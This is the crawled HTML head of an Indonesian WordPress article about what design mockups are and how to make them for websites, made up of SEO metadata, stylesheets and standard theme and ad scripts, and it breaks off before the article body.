

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appkey.id/desain/design-ui/mockup-adalah/
body_size: 66975
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appkey.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.7 - aioseo.com -->
		<title>Mockup adalah : Membuat Mockup Design untuk Website | WEBAPP | APPKEY</title>
	<meta name="description" content="Mockup adalah maket yang mencerminkan pilihan desain untuk skema warna, tata letak, tipografi, ikonografi, visual navigasi dan keseluruhan tampilan produk." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nosuke"/>
	<meta name="google-site-verification" content="sFzX6CsTORaL2TFBgg2GgV1yv3ImAKEpXvWwO1QxxcM" />
	<link rel="canonical" href="https://appkey.id/desain/design-ui/mockup-adalah/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="WEBAPP | APPKEY |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mockup adalah : Membuat Mockup Design untuk Website | WEBAPP | APPKEY" />
		<meta property="og:description" content="Mockup adalah maket yang mencerminkan pilihan desain untuk skema warna, tata letak, tipografi, ikonografi, visual navigasi dan keseluruhan tampilan produk." />
		<meta property="og:url" content="https://appkey.id/desain/design-ui/mockup-adalah/" />
		<meta property="article:tag" content="design ui" />
		<meta property="article:tag" content="desain" />
		<meta property="article:published_time" content="2020-05-05T09:29:05+00:00" />
		<meta property="article:modified_time" content="2022-06-17T04:14:41+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mockup adalah : Membuat Mockup Design untuk Website | WEBAPP | APPKEY" />
		<meta name="twitter:description" content="Mockup adalah maket yang mencerminkan pilihan desain untuk skema warna, tata letak, tipografi, ikonografi, visual navigasi dan keseluruhan tampilan produk." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#aioseo-article-6524f6d6c6f26","name":"Mockup adalah : Membuat Mockup Design untuk Website","headline":"Mockup adalah : Membuat Mockup Design untuk Website","description":"Wireframes adalah kerangka. Prototipe menunjukkan perilaku. Mockup adalah kulitnya. Dalam artikel ini, kami akan menjelaskan mengapa mockup sama pentingnya dengan gambar rangka dan prototipe, dan bagaimana memilih metode yang tepat untuk membuat mockup. Sebuah gambar bernilai ribuan kata. Oleh karena itu jauh lebih mudah untuk membagikan pesan Anda dengan orang lain saat Anda dapat memvisualisasikannya.","author":{"@type":"Person","name":"nosuke","url":"https:\/\/appkey.id\/author\/nosuke\/"},"publisher":{"@id":"https:\/\/appkey.id\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/05\/thumbnail-mockup-1.jpg","width":1100,"height":619,"caption":"thumbnail-mockup"},"datePublished":"2020-05-05T17:29:05+08:00","dateModified":"2022-06-17T12:14:41+08:00","inLanguage":"en-US","articleSection":"Design UI, Desain, Design UI"},{"@type":"BreadcrumbList","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","position":1,"name":"Home","item":"https:\/\/appkey.id\/","nextItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#listItem","name":"Mockup adalah : Membuat Mockup Design untuk Website"}},{"@type":"ListItem","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#listItem","position":2,"name":"Mockup adalah : Membuat Mockup Design untuk Website","previousItem":{"@type":"ListItem","@id":"https:\/\/appkey.id\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/appkey.id\/#organization","name":"WEBAPP | APPKEY","url":"https:\/\/appkey.id\/"},{"@type":"Person","@id":"https:\/\/appkey.id\/author\/nosuke\/#author","url":"https:\/\/appkey.id\/author\/nosuke\/","name":"nosuke","image":{"@type":"ImageObject","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09cefbd80c40a57fa14b953b321ce29d?s=96&d=mm&r=g","width":96,"height":96,"caption":"nosuke"}},{"@type":"WebPage","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#webpage","url":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/","name":"Mockup adalah : Membuat Mockup Design untuk Website | WEBAPP | APPKEY","description":"Mockup adalah maket yang mencerminkan pilihan desain untuk skema warna, tata letak, tipografi, ikonografi, visual navigasi dan keseluruhan tampilan produk.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appkey.id\/#website"},"breadcrumb":{"@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#breadcrumblist"},"author":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"creator":{"@id":"https:\/\/appkey.id\/author\/nosuke\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/appkey.id\/wp-content\/uploads\/2020\/05\/thumbnail-mockup-1.jpg","@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#mainImage","width":1100,"height":619,"caption":"thumbnail-mockup"},"primaryImageOfPage":{"@id":"https:\/\/appkey.id\/desain\/design-ui\/mockup-adalah\/#mainImage"},"datePublished":"2020-05-05T17:29:05+08:00","dateModified":"2022-06-17T12:14:41+08:00"},{"@type":"WebSite","@id":"https:\/\/appkey.id\/#website","url":"https:\/\/appkey.id\/","name":"WEBAPP | APPKEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/appkey.id\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Feed" href="https://appkey.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Comments Feed" href="https://appkey.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBAPP | APPKEY &raquo; Mockup adalah : Membuat Mockup Design untuk Website Comments Feed" href="https://appkey.id/desain/design-ui/mockup-adalah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appkey.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://appkey.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://appkey.id/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://appkey.id/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://appkey.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://appkey.id/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://appkey.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CGelasio%3A500%2C700%2C400%7CSource+Sans+Pro%3A400%2C700%2C600%7CRubik%3A300%2C400%2C500%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://appkey.id/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://appkey.id/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=tC83uOe3EneDulZ' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://appkey.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://appkey.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appkey.id/wp-json/wp/v2/posts/22814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appkey.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://appkey.id/?p=22814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2Fmockup-adalah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appkey.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappkey.id%2Fdesain%2Fdesign-ui%2Fmockup-adalah%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4780788234153360"
     crossorigin="anonymous"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/appkey.id\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

